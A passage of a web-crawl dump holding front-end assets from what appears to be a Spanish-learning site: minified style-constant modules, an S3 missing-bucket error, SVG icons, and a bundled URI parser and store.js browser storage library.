5.83 0 8 0zm0 1.44c-2.14 0-2.4 0-3.23.05-.78.03-1.2.16-1.49.27-.37.15-.64.32-.92.6-.28.28-.45.55-.6.92-.1.28-.24.7-.27 1.49-.04.84-.05 1.1-.05 3.23s0 2.39.05 3.23c.03.78.16 1.2.27 1.48.15.38.32.64.6.92.28.28.55.46.92.6.28.11.7.24 1.49.28.84.04 1.1.04 3.23.04s2.39 0 3.23-.04c.78-.04 1.2-.17 1.48-.28.38-.14.64-.32.92-.6.28-.28.46-.54.6-.92.11-.28.24-.7.28-1.48.04-.84.04-1.1.04-3.23 0-2.14 0-2.4-.04-3.23a4.42 4.42 0 0 0-.28-1.49 2.48 2.48 0 0 0-.6-.92 2.48 2.48 0 0 0-.92-.6c-.28-.1-.7-.24-1.48-.27A55.5 55.5 0 0 0 8 1.44zM8 3.9a4.1 4.1 0 1 1 0 8.21 4.1 4.1 0 0 1 0-8.2zm0 6.77a2.67 2.67 0 1 0 0-5.33 2.67 2.67 0 0 0 0 5.33zm5.23-6.93a.96.96 0 1 1-1.92 0 .96.96 0 0 1 1.92 0z"})})]})]}))},40552:(e,a,i)=>{i.d(a,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",columnOther:"O_rCIJkn",columnTitle:"qOHFsa4r",row:"tAehw4WW",linkItemWithIcon:"hC8EibN5",footerIcon:"FBiSdfZj"}},38028:(e,a,i)=>{i.d(a,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",footerContainer:"DqLhJ0DM",whiteFooterContainer:"L444fI9Y",footer:"kZWEEqlP",desktopFooter:"cIPSb2O5",column1:"rXAK_0kn",spanishLogo:"ZGDzO_nn",logo:"t1xvUIr9",row:"Q3Nzflp_",description:"Q_uzJhpb",viewInSpanishlink:"pOT5Gtjd",mobileFooter:"Mo5rZ9g1",ixlSection:"VXo_235q",hideOnDesktopWidths:"EKmESpXx",noAdhesionPadding:"hnHdQm0Q",forceDesktop:"xMapyesN",wrapperForceDesktop:"xV7u0PEu",ccpaModalText:"HgWehoHR",ixlSectionWrapper:"ehs3DM4a",ixlLogo:"Gk5UieSJ",slogan:"mr1pKBqL",companies:"NS95JWNh",company:"YDSgHK52",companyName:"v7aJ8m0K",companyAbout:"dKgvqqOO",companyLogo:"V0pgwxxD"}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/prebid-min.js
body_size: 305
content:
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>NoSuchBucket</Code><Message>The specified bucket does not exist</Message><BucketName>cmas.sdcdns.com</BucketName><RequestId>7AFW383C3JRCZBGF</RequestId><HostId>io20+QDDTrZYNcsPoFgWuE258dzWUfyNLP1vMFTcG7VYHYZyIZU6e2EtFgGkr+L8V3OdNd0S9nA=</HostId></Error>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/044-castle.6c0eb6f7.svg
body_size: 483
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><path style="fill:#ff7058" d="M145.067 33.067h-64v87.466h10.666v-44.8h53.334z"/><path style="fill:#ffd15c" d="M91.733 120.533H81.067L18.133 259.2h136.534z"/><path style="fill:#ff7058" d="M484.267 33.067h-64v87.466h10.666v-44.8h53.334z"/><path style="fill:#ffd15c" d="M430.933 120.533h-10.666L357.333 259.2h136.534zM256 0l-68.267 149.333h136.534z"/><path style="fill:#4cdbc4" d="M196.267 182.4h119.467v158.933H196.267z"/><path style="fill:#3dc9ae" d="M342.4 152.533H169.6l26.667 29.867h119.466z"/><path style="fill:#4cdbc4" d="M320 122.667V137.6h-20.267v-14.933h-33.066V137.6h-21.334v-14.933h-33.066V137.6H192v-14.933h-22.4v29.866h172.8v-29.866z"/><path style="opacity:.1;fill:#231f20;enable-background:new" d="M196.267 324.267h119.467v16H196.267z"/><path style="fill:#4cdbc4" d="M395.733 318.933v21.334H371.2v-21.334h-39.467v21.334H180.267v-21.334H140.8v21.334h-24.533v-21.334h-9.6V512h298.666V318.933z"/><path style="opacity:.1;fill:#231f20;enable-background:new" d="M106.667 318.933h55.467V512h-55.467zm243.2 0h55.467V512h-55.467z"/><path style="fill:#4cdbc4" d="M26.667 289.067h119.467V512H26.667z"/><path style="fill:#3dc9ae" d="M172.8 260.267H0l26.667 28.8h119.466z"/><path style="fill:#4cdbc4" d="M150.4 230.4v14.933h-20.267V230.4H97.067v14.933H76.8V230.4H42.667v14.933H22.4V230.4H0v29.867h172.8V230.4zm215.467 58.667h119.467V512H365.867z"/><path style="fill:#3dc9ae" d="M512 260.267H339.2l26.667 28.8h119.466z"/><path style="fill:#4cdbc4" d="M489.6 230.4v14.933h-20.267V230.4H435.2v14.933h-20.267V230.4h-33.066v14.933H361.6V230.4h-22.4v29.867H512V230.4z"/><path style="fill:#fff" d="M300.8 512h-89.6v-54.4c0-24.533 20.267-44.8 44.8-44.8 24.533 0 44.8 20.267 44.8 44.8V512z"/><path style="fill:#40596b" d="M217.6 457.6V512H256v-92.8c-21.333 0-38.4 18.133-38.4 38.4z"/><path style="fill:#334a5e" d="M294.4 457.6c0-21.333-17.067-38.4-38.4-38.4V512h38.4v-54.4z"/><path style="fill:#40596b" d="M86.4 370.133c-13.867 0-24.533 10.667-24.533 24.533v29.867h49.067v-29.867c-.001-13.866-10.667-24.533-24.534-24.533z"/><path style="fill:#334a5e" d="M54.4 420.267h65.067V432H54.4z"/><path style="fill:#40596b" d="M425.6 370.133c-13.867 0-24.533 10.667-24.533 24.533v29.867h49.067v-29.867c-.001-13.866-11.734-24.533-24.534-24.533z"/><path style="fill:#334a5e" d="M392.533 420.267H457.6V432h-65.067z"/><path style="fill:#40596b" d="M256 209.067c-13.867 0-24.533 10.667-24.533 24.533v29.867h49.067V233.6c-.001-13.867-10.667-24.533-24.534-24.533z"/><path style="fill:#334a5e" d="M222.933 258.133H288v11.733h-65.067z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/cb6ea0fb097197309982.js
body_size: 3935
content:
/*! For license information please see cb6ea0fb097197309982.js.LICENSE.txt */
(self.sdJsonP=self.sdJsonP||[]).push([[6908],{28976:function(t,e,r){var n;!function(){var i={starts_with_slashes:/^\/+/,ends_with_slashes:/\/+$/,pluses:/\+/g,query_separator:/[&;]/,uri_parser:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/};function o(t){return t&&(t=(t=decodeURIComponent(t)).replace(i.pluses," ")),t}function s(t){var e,r,n,o,s,a,u=[];if(null==t||""===t)return u;for(0===t.indexOf("?")&&(t=t.substring(1)),r=t.toString().split(i.query_separator),e=0;e<r.length;e++)0!==(o=(n=r[e]).indexOf("="))&&(s=decodeURIComponent(n.substring(0,o)),a=decodeURIComponent(n.substring(o+1)),u.push(-1===o?[n,null]:[s,a]));return u}function a(t){this.uriParts=function(t){var e=i.uri_parser.exec(t||""),r={};return["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"].forEach((function(t,n){r[t]=e[n]||""})),r}(t),this.queryPairs=s(this.uriParts.query),this.hasAuthorityPrefixUserPref=null}Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var r=0,n=this.length;r<n;++r)t.call(e||this,this[r],r,this)}),["protocol","userInfo","host","port","path","anchor"].forEach((function(t){a.prototype[t]=function(e){return void 0!==e&&(this.uriParts[t]=e),this.uriParts[t]}})),a.prototype.hasAuthorityPrefix=function(t){return void 0!==t&&(this.hasAuthorityPrefixUserPref=t),null===this.hasAuthorityPrefixUserPref?-1!==this.uriParts.source.indexOf("//"):this.hasAuthorityPrefixUserPref},a.prototype.query=function(t){var e,r,n="";for(void 0!==t&&(this.queryPairs=s(t)),e=0;e<this.queryPairs.length;e++)r=this.queryPairs[e],n.length>0&&(n+="&"),null===r[1]?n+=r[0]:(n+=r[0],n+="=",r[1]&&(n+=encodeURIComponent(r[1])));return n.length>0?"?"+n:n},a.prototype.getQueryParamValue=function(t){var e,r;for(r=0;r<this.queryPairs.length;r++)if(t===(e=this.queryPairs[r])[0])return e[1]},a.prototype.getQueryParamValues=function(t){var e,r,n=[];for(e=0;e<this.queryPairs.length;e++)t===(r=this.queryPairs[e])[0]&&n.push(r[1]);return n},a.prototype.deleteQueryParam=function(t,e){var r,n,i,s,a=[];for(r=0;r<this.queryPairs.length;r++)i=o((n=this.queryPairs[r])[0])===o(t),s=n[1]===e,(1!==arguments.length||i)&&(2!==arguments.length||i&&s)||a.push(n);return this.queryPairs=a,this},a.prototype.addQueryParam=function(t,e,r){return 3===arguments.length&&-1!==r?(r=Math.min(r,this.queryPairs.length),this.queryPairs.splice(r,0,[t,e])):arguments.length>0&&this.queryPairs.push([t,e]),this},a.prototype.replaceQueryParam=function(t,e,r){var n,i,s=-1;if(3===arguments.length){for(n=0;n<this.queryPairs.length;n++)if(o((i=this.queryPairs[n])[0])===o(t)&&decodeURIComponent(i[1])===o(r)){s=n;break}this.deleteQueryParam(t,r).addQueryParam(t,e,s)}else{for(n=0;n<this.queryPairs.length;n++)if(o((i=this.queryPairs[n])[0])===o(t)){s=n;break}this.deleteQueryParam(t),this.addQueryParam(t,e,s)}return this},["protocol","hasAuthorityPrefix","userInfo","host","port","path","query","anchor"].forEach((function(t){var e="set"+t.charAt(0).toUpperCase()+t.slice(1);a.prototype[e]=function(e){return this[t](e),this}})),a.prototype.scheme=function(){var t="";return this.protocol()?(t+=this.protocol(),this.protocol().indexOf(":")!==this.protocol().length-1&&(t+=":"),t+="//"):this.hasAuthorityPrefix()&&this.host()&&(t+="//"),t},a.prototype.origin=function(){var t=this.scheme();return this.userInfo()&&this.host()&&(t+=this.userInfo(),this.userInfo().indexOf("@")!==this.userInfo().length-1&&(t+="@")),this.host()&&(t+=this.host(),this.port()&&(t+=":"+this.port())),t},a.prototype.addTrailingSlash=function(){var t=this.path()||"";return"/"!==t.substr(-1)&&this.path(t+"/"),this},a.prototype.toString=function(){var t,e=this.origin();return this.path()?(t=this.path(),i.ends_with_slashes.test(e)||i.starts_with_slashes.test(t)?(e&&e.replace(i.ends_with_slashes,"/"),t=t.replace(i.starts_with_slashes,"/")):e+="/",e+=t):this.host()&&(this.query().toString()||this.anchor())&&(e+="/"),this.query().toString()&&(0!==this.query().toString().indexOf("?")&&(e+="?"),e+=this.query().toString()),this.anchor()&&(0!==this.anchor().indexOf("#")&&(e+="#"),e+=this.anchor()),e},a.prototype.clone=function(){return new a(this.toString())},void 0===(n=function(){return a}.call(e,r,e,t))||(t.exports=n)}()},49900:(t,e,r)=>{var n=r(24040),i=[r(34796),r(90248),r(36048),r(59856)];t.exports=n.createStore(i,[])},24040:(t,e,r)=>{var n=r(56176),i=n.slice,o=n.pluck,s=n.each,a=n.create,u=n.isList,c=n.isFunction,h=n.isObject;t.exports={createStore:f};var l={version:"2.0.4",enabled:!1,storage:null,addStorage:function(t){this.enabled||this._testStorage(t)&&(this._storage.resolved=t,this.enabled=!0,this.storage=t.name)},addPlugin:function(t){var e=this;if(u(t))s(t,(function(t){e.addPlugin(t)}));else if(!o(this._seenPlugins,(function(e){return t===e}))){if(this._seenPlugins.push(t),!c(t))throw new Error("Plugins must be function values that return objects");var r=t.call(this);if(!h(r))throw new Error("Plugins must return an object of function properties");s(r,(function(r,n){if(!c(r))throw new Error("Bad plugin property: "+n+" from plugin "+t.name+". Plugins should only return functions.");e._assignPluginFnProp(r,n)}))}},get:function(t,e){var r=this._storage().read(this._namespacePrefix+t);return this._deserialize(r,e)},set:function(t,e){return void 0===e?this.remove(t):(this._storage().write(this._namespacePrefix+t,this._serialize(e)),e)},remove:function(t){this._storage().remove(this._namespacePrefix+t)},each:function(t){var e=this;this._storage().each((function(r,n){t(e._deserialize(r),n.replace(e._namespaceRegexp,""))}))},clearAll:function(){this._storage().clearAll()},hasNamespace:function(t){return this._namespacePrefix=="__storejs_"+t+"_"},namespace:function(t){if(!this._legalNamespace.test(t))throw new Error("store.js namespaces can only have alhpanumerics + underscores and dashes");var e="__storejs_"+t+"_";return a(this,{_namespacePrefix:e,_namespaceRegexp:e?new RegExp("^"+e):null})},createStore:function(t,e){return f(t,e)}};function f(t,e){var r={_seenPlugins:[],_namespacePrefix:"",_namespaceRegexp:null,_legalNamespace:/^[a-zA-Z0-9_\-]+$/,_storage:function(){if(!this.enabled)throw new Error("store.js: No supported storage has been added! Add one (e.g store.addStorage(require('store/storages/cookieStorage')) or use a build with more built-in storages (e.g https://github.com/marcuswestin/store.js/tree/master/dist/store.legacy.min.js)");return this._storage.resolved},_testStorage:function(t){try{var e="__storejs__test__";t.write(e,e);var r=t.read(e)===e;return t.remove(e),r}catch(t){return!1}},_assignPluginFnProp:function(t,e){var r=this[e];this[e]=function(){var e=i(arguments,0),n=this;var o=[function(){if(r)return s(arguments,(function(t,r){e[r]=t})),r.apply(n,e)}].concat(e);return t.apply(n,o)}},_serialize:function(t){return JSON.stringify(t)},_deserialize:function(t,e){if(!t)return e;var r="";try{r=JSON.parse(t)}catch(e){r=t}return void 0!==r?r:e}},n=a(r,l);return s(t,(function(t){n.addStorage(t)})),s(e,(function(t){n.addPlugin(t)})),n}},56176:(t,e,r)=>{var n=Object.assign?Object.assign:function(t,e,r,n){for(var i=1;i<arguments.length;i++)u(Object(arguments[i]),(function(e,r){t[r]=e}));return t},i=function(){if(Object.create)return function(t,e,r,i){var o=a(arguments,1);return n.apply(this,[Object.create(t)].concat(o))};{function t(){}return function(e,r,i,o){var s=a(arguments,1);return t.prototype=e,n.apply(this,[new t].concat(s))}}}(),o=String.prototype.trim?function(t){return String.prototype.trim.call(t)}:function(t){return t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},s="undefined"!=typeof window?window:r.g;function a(t,e){return Array.prototype.slice.call(t,e||0)}function u(t,e){c(t,(function(t,r){return e(t,r),!1}))}function c(t,e){if(h(t)){for(var r=0;r<t.length;r++)if(e(t[r],r))return t[r]}else for(var n in t)if(t.hasOwnProperty(n)&&e(t[n],n))return t[n]}function h(t){return null!=t&&"function"!=typeof t&&"number"==typeof t.length}t.exports={assign:n,create:i,trim:o,bind:function(t,e){return function(){return e.apply(t,Array.prototype.slice.call(arguments,0))}},slice:a,each:u,map:function(t,e){var r=h(t)?[]:{};return c(t,(function(t,n){return r[n]=e(t,n),!1})),r},pluck:c,isList:h,isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},isObject:function(t){return t&&"[object Object]"==={}.toString.call(t)},Global:s}},36048:(t,e,r)=>{var n=r(56176),i=n.Global,o=n.trim;t.exports={name:"cookieStorage",read:function(t){if(!t||!c(t))return null;var e="(?:^|.*;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(s.cookie.replace(new RegExp(e),"$1"))},write:function(t,e){if(!t)return;s.cookie=escape(t)+"="+escape(e)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/"},each:a,remove:u,clearAll:function(){a((function(t,e){u(e)}))}};var s=i.document;function a(t){for(var e=s.cookie.split(/; ?/g),r=e.length-1;r>=0;r--)if(o(e[r])){var n=e[r].split("="),i=unescape(n[0]);t(unescape(n[1]),i)}}function u(t){t&&c(t)&&(s.cookie=escape(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function c(t){return new RegExp("(?:^|;\\s*)"+escape(t).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(s.cookie)}},34796:(t,e,r)=>{var n=r(56176).Global;function i(){return n.localStorage}function o(t){return i().getItem(t)}t.exports={name:"localStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;e>=0;e--){var r=i().key(e);t(o(r),r)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}},59856:t=>{t.exports={name:"memoryStorage",read:function(t){return e[t]},write:function(t,r){e[t]=r},each:function(t){for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},remove:function(t){delete e[t]},clearAll:function(t){e={}}};var e={}},90248:(t,e,r)=>{var n=r(56176).Global;function i(){return n.sessionStorage}function o(t){return i().getItem(t)}t.exports={name:"sessionStorage",read:o,write:function(t,e){return i().setItem(t,e)},each:function(t){for(var e=i().length-1;e>=0;e--){var r=i().key(e);t(o(r),r)}},remove:function(t){return i().removeItem(t)},clearAll:function(){return i().clear()}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/chef-2.bd6c423b.svg
body_size: 719
content:
